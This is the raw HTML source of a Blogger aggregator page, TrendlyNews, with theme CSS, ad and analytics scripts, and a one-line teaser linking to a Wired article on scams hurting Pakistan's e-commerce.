.accordion-title-text{border-bottom:1px solid #333}.shortcode-accordion .accordion-title-icon{position:absolute;right:0;font-size:20px;display:none}.shortcode-accordion .accordion-title-icon-inactive,.shortcode-accordion .ui-state-active .accordion-title-icon-active{display:inline-block}.shortcode-accordion .ui-state-active .accordion-title-icon-inactive{display:none}.shortcode-accordion .accordion-content{padding:15px 0}.shortcode-col .col{float:left;margin-left:20px}.shortcode-col .col.col-0{margin-left:0}pre.code-box{color:#333;font:11px Monaco,"Courier New","DejaVu Sans Mono","Bitstream Vera Sans Mono",monospace;white-space:pre-wrap;word-wrap:break-word;background-color:#f4f4f4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f4f4f4),color-stop(50%,#e5e5e5));background-image:-webkit-linear-gradient(#f4f4f4 50%,#e5e5e5 50%);background-image:linear-gradient(#f4f4f4 50%,#e5e5e5 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #c5c5c5;display:block;line-height:19px!important;margin:0;overflow:visible;overflow-y:hidden;padding:0 0 0 4px;position:relative;z-index:0}pre.code-box div,pre.code-box pre,pre.code-box span{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre.code-box br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1}.pre-header a{display:block;color:#fff;padding:5px 10px;line-height:1em;font-size:12px}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;box-sizing:border-box}.archive-page-header h2{font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333}.archive-page-pagination{margin:20px 0;position:relative}a.archive-page-pagination-button{border:1px solid #ccc;padding:5px 10px;background:#fff;margin:0 1em 0 0;display:block;float:left;font-size:16px}a.archive-page-pagination-button:hover{border-color:#999}a.archive-page-pagination-button.active{background:0 0;color:#333;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}a.archive-page-pagination-button.active:hover{border-color:#ccc}span.archive-page-pagination-info{position:absolute;right:0;color:#999;top:5px}span.archive-page-pagination-separator{float:left;margin:0 15px 0 0;font-size:20px;color:#999}.error_page #main-sidebar{display:none}.error_page #content{float:none;width:100%}.mobile-menu .menu-item>.toggle,a.scroll-up{height:40px;width:40px;text-align:center;cursor:pointer}.post-404{text-align:center}.post-404 .title{font-size:300px;font-weight:400;color:#999;line-height:1em}.post-404 .link{font-size:20px;font-weight:400;text-transform:uppercase}.error_page a.scroll-up{display:none!important}a.scroll-up{z-index:99;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;right:10px;overflow:font-size;background:#fff}a.scroll-up:hover{background:currentColor}a.scroll-up:hover i{color:#fff}#header .mobile-menu .menu,.mobile{display:none}.mobile-menu .menu li,.mobile-menu .menu li a{display:block;position:relative}.mobile-menu .menu{margin:-1px 0 0;padding:0;position:relative}.mobile-menu .menu ul{margin:0;padding:0}.mobile-menu .menu li a{padding:0 10px;color:#000;background:#f0f0f0;border-bottom:1px solid #ddd;font-size:14px;z-index:0;height:40px;line-height:40px}.mobile-menu .menu .sub-menu{display:none}.mobile-menu .menu .sub-menu li a{padding-left:8%;font-size:12px;color:#333}.mobile-menu .menu .sub-menu .sub-menu li a{padding-left:16%;font-size:11px;font-weight:400}.mobile-menu .menu-item>.toggle{position:absolute;right:0;top:0;line-height:40px;font-size:20px;z-index:2}.mobile-menu .menu-item>.expand{display:block}.mobile-menu .menu-item.expanded>.expand,.mobile-menu .menu-item>.collapse{display:none}.mobile-menu .menu-item.expanded>.collapse{display:block}.solid-white .wrapper{padding-top:0}.solid-white #header-section,.solid-white #main-sidebar .widget{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white #main-sidebar .feed-widget-header,.solid-white #main-sidebar .widget>h2{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0 0 15px;border-color:#ccc}.solid-white #main-sidebar .widget-content{padding:15px 0!important}.solid-white #main-sidebar .widget.no-title .widget-content{padding-top:0!important}.solid-white .feed.widget .item,.solid-white .feed.widget .shad{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.complex .item-0 .item-sub{padding:10px 0 0}.solid-white .feed.widget.complex .item-0 .meta-items{margin:15px 0 0;padding:15px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.complex .item.than-0 .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.three .item-sub{padding:10px 0}.solid-white .feed.widget.blogging .widget-content{padding:0;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.one .item-sub{padding:20px 0}.solid-white .feed.widget.one .meta-items{margin:0 0 10px}.solid-white .feed.widget.left .item-sub,.solid-white .feed.widget.right .item-sub{padding:10px 0 0}.solid-white .feed.widget.left .meta-items,.solid-white .feed.widget.right .meta-items{margin:10px 0 0}.solid-white .feed.widget.left .item-extra,.solid-white .feed.widget.right .item-extra{margin:5px 0 20px}.solid-white .feed.widget.left .item-extra .item-main,.solid-white .feed.widget.right .item-extra .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.list .td{padding:12px 0}.solid-white .feed.widget.ticker .widget-content{border:1px solid #ccc}.solid-white .footer-inner{border:1px solid #ddd}.CSS_LIGHTBOX{width:100%!important;z-index:9999!important}@media only screen and (max-width:1009px){.mobile{display:block}#main-menu-toggle,.feed.widget.three .three-col-mobile.mobile,.feed.widget.two .two-col-mobile.mobile,.main-menu .menu{display:none}.wrapper{width:100%}#content,#main-sidebar{width:100%;float:none!important;margin-top:0!important}.main-menu{display:none!important}.feed.widget.left .meta-items,.feed.widget.right .meta-items{position:static;margin:15px 0 0}.top-page-wrapper .widget,.top-page-wrapper .widget *{max-width:100%!important}.top-page-wrapper .widget{float:none!important;width:100%!important;text-align:center!important;overflow:hidden!important;position:relative!important}.top-page-wrapper .table,.top-page-wrapper .td,.top-page-wrapper .tr{display:block;float:none}#top-page-logo .blog-title{text-align:center}}@media only screen and (max-width:899px){.footer-col.footer-col-1{width:100%}.footer-col.footer-col-2,.footer-col.footer-col-3{width:100%;border:#ffdead;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}#footer-menu li{text-align:left}#footer .widget.social_icons li a{padding-top:5px;padding-bottom:5px;display:block;float:left}#footer .FollowByEmail h2.title{float:none;width:100%;clear:both;margin:0 0 10px}#footer .FollowByEmail .widget-content{float:none;width:100%}}@media only screen and (max-width:699px){.feed.widget.three .three-col,.header-button .inner>span,span.archive-page-pagination-info{display:none}.wrapper{padding-left:0;padding-right:0}.wide{width:94%}#header .toggle-button .arrow{left:22px}.post-ads{float:none!important;margin:0 0 15px!important;width:100%!important}.grid-sub,.post-related-item{width:100%;float:none}.post-right{margin:0!important;padding:0 0 10px!important}h1.post-title{font-size:26px}.post-sub-title{font-size:20px;line-height:1.3em}.post-breadcrumb a,.post-breadcrumb span,a.post-meta{font-size:10px}.post-rection-wrapper{float:none;height:auto;margin:0 0 0 -10px}.reactions-table h4.post-section-title{margin:0 0 5px}.author-profile-description{font-size:12px}.post-related-item{margin:0}.post-related-item-wide .item-thumbnail{height:180px}#comments-title-tabs h4.post-section-title{float:none;clear:both}a.comments-title{font-size:10px}.comment-form-message{font-size:12px;padding:10px 6px 0;margin:0;border-left:none}a.archive-page-pagination-button{font-size:12px;margin:5px 10px 5px 0}.feed.widget.three .three-col-mobile.mobile{display:block}.grid-sub-1{max-height:320px}a.scroll-up{width:30px;height:30px;line-height:30px;right:5px}.search-form-label{font-size:26px}.search-submit{background:0 0;border:1px solid #ddd;padding:20px 0;color:#fff;position:absolute;display:block;width:200px;box-sizing:border-box;top:100%;margin-top:120px;margin-left:auto;margin-right:auto;left:0;right:0;cursor:pointer;font-size:20px}.search-submit:hover{background:rgba(0,0,0,.5)}#blog-pager>*{display:block;float:none}#blog-pager>span>a{display:block;margin:0 0 15px}.CSS_LIGHTBOX *{max-width:100%!important}.CSS_LIGHTBOX img.CSS_LIGHTBOX_SCALED_IMAGE_IMG{width:auto!important;height:auto!important}.CSS_HCONT_CHILDREN_HOLDER{float:none!important;text-align:center}.CSS_HCONT_CHILDREN_HOLDER .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD{float:none;width:100%!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS{left:0!important;right:0!important;margin:auto!important}.CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER{margin-left:-21px}}@media only screen and (max-width:499px){.feed.widget.sticky .item,.feed.widget.three .item{float:none!important;clear:both!important;width:100%!important}.feed-widget-header .widget-title{font-size:16px}.feed.widget .item-labels{font-size:10px!important}.feed.widget .item-title{font-size:18px}.feed.widget .item-snippet{font-size:13px;font-weight:400}.feed.widget .meta-item{font-size:10px}.slider-item,.slider-item .item-thumbnail{height:300px}.feed.widget.sticky .item{margin-top:20px}.feed.widget.sticky .item.item-0{margin-top:0}.feed.widget.sticky .item-title a{font-size:16px!important;font-weight:400!important;line-height:1.3em!important}.feed.widget.sticky .item-sub{font-size:12px}.feed.widget.three .item{margin:0 0 10px!important}.feed.widget.three.no-spacing .item{margin:0!important}.feed.widget.three .item-thumbnail{height:200px}.feed.widget.three .item-title{font-size:16px;font-weight:400}.feed.widget.three .item-snippet{font-size:12px}.feed.widget.complex .item{float:none;width:100%!important;clear:both;margin:0 0 10px}.feed.widget.blogging .item-content,.feed.widget.complex .item-0 .meta-items{margin:10px 0 0}.feed.widget.complex .item-title{font-size:16px!important}.feed.widget.blogging .item-thumbnail{float:none;clear:both;width:100%;height:200px}.feed.widget.one .item-thumbnail,.feed.widget.two .item-thumbnail{height:250px}#main-sidebar .feed.widget.blogging .item-thumbnail{float:left;clear:none}.feed.widget.blogging .item-title{font-size:18px}.feed.widget.left,.feed.widget.right{float:none;width:100%;clear:both}.feed.widget.left .item,.feed.widget.right .item{margin:0 0 10px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:16px}.feed.widget.one .item{margin-top:10px}.feed.widget.one .item.item-0{margin-top:0}.feed.widget.one .item-title{font-size:18px}.feed.widget.one .item-snippet{font-size:13px}.feed.widget.two .two-col-left,.feed.widget.two .two-col-right{display:none}.feed.widget.two .two-col-mobile.mobile{display:block}.feed.widget.two .item-title{font-size:16px}.feed.widget.two .item{margin-top:15px!important;float:none;clear:both;width:100%!important}.feed.widget.two .item.item-0{margin-top:0!important}.feed.widget.two.no-spacing .item{margin:0!important}}@media print{#content,.footer-col.footer-col-1,.post-right{width:100%!important;float:none!important}.footer-inner,.post blockquote,.wrapper,body,p.post-excerpt{background:0 0!important}.blog-title{border:none!important;padding:0!important}#comments,#main-menu-toggle,#main-sidebar,#search-toggle,.footer-col.footer-col-2,.footer-col.footer-col-3,.header-social-icons,.inner-post-ads,.post-ads,.post-break-links,.post-footer,.scroll-up,ul#menu-header-section{display:none!important}.footer-col.footer-col-1,.post-right{margin:0!important}p.post-excerpt{padding:0!important;font-weight:700!important}.post blockquote{color:#333!important;border:1px solid #666!important}.footer-inner{padding:20px 0 0!important;border-top:1px solid #999!important}.sd,.shad,.shadow,.shd{-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}.post-page{display:block!important}.post-pagination{display:none}}
</style>
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.fa {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type="9f22843866d509d807349745-text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-128662360-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9f22843866d509d807349745-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=fb19f7da-8a63-4ab1-87de-5a81118047e5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=fb19f7da-8a63-4ab1-87de-5a81118047e5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9552762948902270 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-9552762948902270' type='adsense'>
</amp-auto-ads>

	<div class='wrapper item'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'>
</div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='shad header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h2 class='blog-title'>
<a href="https://www.trendlynews.in/">
<img alt='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' height='30px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL8nBoOfDpW3VQTe1n7pDRS1QIJfxwJcXDFb1bBB1sWxF44PIcGfhJZN-5q-20PEisEeDyGbYIJZL8rtO1bVGBRy0dHu0nWqKVUzYWVs9Jh_Z1CBqz_tpS-Fxn9vPzTy_TkxlQFnpE9c/s1600/trendlylogo3%25402x.png' width='220px; '/>
<span style='position: fixed;top: -999999px;'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</span>
</a>
</h2>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='fa fa-search color'></i></span></a>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-home'><a href='https://www.trendlynews.in/'>Home</a></li><li class='menu-item-has-children menu-item-type-custom menu-item'><a href='#'>Featured</a><ul class='sub-menu'><li class='menu-item-type-custom menu-item'><a href='/search/label/Business'>Business</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Trendly News'>Trendly News</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Technology'>Technology</a></li></ul></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-mobile'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-android'><a href='/search/label/Apps'>Apps</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-gamepad'><a href='/search/label/Games'>Games</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-camera'><a href='/search/label/Camera'>Camera</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-heartbeat'><a href='/search/label/Technology'>Technology</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-shopping-basket'><a href='/p/trendy-sale.html'>Trendy Sale</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-globe'><a href='/p/advertise-on-trendlynews.html'>Promote for 1$</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear section' id='header-wide'>
<div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js" type="9f22843866d509d807349745-text/javascript"></script>
<gecko-coin-price-marquee-widget locale="en" transparent-background="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label15'>
<h2>$type=slider$show=home$snippet=hide$cate=0$h=500$va=0$rm=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label16'>
<h2>$type=ticker$count=30$cols=4$cate=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&combine_promos=100_7879&show_hotels=true&powered_by=true&locale=en&searchUrl=search.hotellook.com&primary_override=%23FF8E01&color_button=%23FF8E01&color_icons=%23FF8E01&secondary=%23FFFFFF&dark=%23262626&light=%23FFFFFF&special=%23C4C4C4&color_focused=%23FF8E01&border_radius=5&plain=false&promo_id=7873&campaign_id=101" charset="utf-8" type="9f22843866d509d807349745-text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<a href="https://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html" itemprop='mainEntityOfPage'></a>
<div class='post-header'>
<a class='post-id' data-id='2133192395945380351' name='2133192395945380351'></a>
<h1 class='post-title entry-title' itemprop='name headline'>Scams Are Ruining Pakistan&#8217;s Digital Economy</h1>
<div class='post-sub-title-wrapper'></div>
<div class='post-meta-wrapper'>
<a class='post-meta post-meta-comments' href='#comments'>
<span class='blogger-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
0</span>
<span class='disqus-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
<span class='disqus-comment-count' data-disqus-url='http://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html#disqus_thread'>0</span></span>
</a>
<a class='entry-date published post-meta post-meta-date timestamp-link' data-dateHeader='Wednesday, March 15, 2023' href="https://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html" rel='bookmark' title='permanent link'>
<i class='fa fa-clock-o'></i>
<abbr class='updated' itemprop='datePublished dateModified' title='2023-03-15T12:36:00+05:30'>
<span class='value'>Wednesday, March 15, 2023</span>
</abbr>
</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-2133192395945380351' itemprop='description articleBody'>
<div class='post-ads'>
</div>
<div class='post-right'>
<p class='post-excerpt'>
Ecommerce is booming, but as one gaming group found out, there are few protections for buyers. http://dlvr.it/Skvv7K
</p>
<div class='post-break-links'></div>
</div>
<div style='clear: both;'></div>
<div class='post-body-inner'><div class='separator' style='clear: both; text-align: center;'><a href="https://media.wired.com/photos/640fc025412651fa6ee146d5/191:100/w_1280,c_limit/Pakistan-Scam-1-Business.jpg" imageanchor="1" style="margin-bottom: 1em; margin-right: 1em;"><img alt="" border="0" loading="lazy" src="https://media.wired.com/photos/640fc025412651fa6ee146d5/191:100/w_1280,c_limit/Pakistan-Scam-1-Business.jpg" width="400" /></a></div>Ecommerce is booming, but as one gaming group found out, there are few protections for buyers.<br /><a href="http://dlvr.it/Skvv7K">http://dlvr.it/Skvv7K</a></div>
<div class='clear'></div>
<div class='post-pagination'>
</div>
<div class='clear'></div>
</div>
<div class='after-post-content-after-body'></div>
<div class='post-footer'>
<div class='post-section post-share-buttons'>
<h4 class='post-section-title'>
<i class='fa fa-share-alt'></i>
<span data-l10n='SHARE:'>SHARE:</span>
</h4>
<div class='post-share-buttons-holder'>
							<!--[if !IE]> -->
							
<script type="9f22843866d509d807349745-text/javascript">var addthis_config = addthis_config||{};addthis_config.data_track_addressbar = false;addthis_config.data_track_clickback = false;</script><script async='async' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f98ab455ea4fbd4' type="9f22843866d509d807349745-text/javascript"></script><div class='addthis_sharing_toolbox'></div>

							<!-- <![endif]-->
							
							<div class='ie-sharing-buttons'>																	 	
							    <a href="https://twitter.com/share?url=http://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" target="_blank">
							        <img src="https://1.bp.blogspot.com/-GCZgnTmPMBk/VdPrZ1MUYXI/AAAAAAAALt4/kDPp85Zxj3w/s1600/ie-share-twiiter.png" alt="Twitter" />
							    </a>		
							    
							    <a href="https://www.facebook.com/sharer.php?u=http://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html" target="_blank">
							        <img src="https://2.bp.blogspot.com/-yhtupG4S4pY/VdPrZP56fII/AAAAAAAALto/tfRtn6o16JY/s1600/ie-share-facebook.png" alt="Facebook" />
							    </a>							    
							    
							    <a href="https://plus.google.com/share?url=http://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html" target="_blank">
							        <img src="https://4.bp.blogspot.com/-w3Nej6-Lwfk/VdPrZJsHYLI/AAAAAAAALts/A-8fIlSRVAk/s1600/ie-share-google-plus.png" alt="Google" />
							    </a>							    
							    
							    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
							        <img src="https://2.bp.blogspot.com/-PHnA3dCaqI4/VdPrZGg-MHI/AAAAAAAALtw/907msPmkj1c/s1600/ie-share-pinterest.png" alt="Pinterest" />
							    </a>

						    </div>
</div>
<div class='clear'></div>
<input class='post-share-buttons-url' value='http://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html'/>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-related'>
</div>
</div>
<div class='hide' itemprop='image' itemscope='' itemtype='https://schema.org/ImageObject'>
<img class='hide' itemprop='image' src='https://media.wired.com/photos/640fc025412651fa6ee146d5/191:100/w_1280,c_limit/Pakistan-Scam-1-Business.jpg'/>
<meta content='https://media.wired.com/photos/640fc025412651fa6ee146d5/191:100/w_1280,c_limit/Pakistan-Scam-1-Business.jpg' itemprop='url'/>
<meta content='72' itemprop='width'/>
<meta content='72' itemprop='height'/>
</div>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
<meta content='http://www.trendlynews.in//favicon.ico' itemprop='url'/>
<meta content='32' itemprop='width'/>
<meta content='32' itemprop='height'/>
</div>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' itemprop='name'/>
</div>
</div>
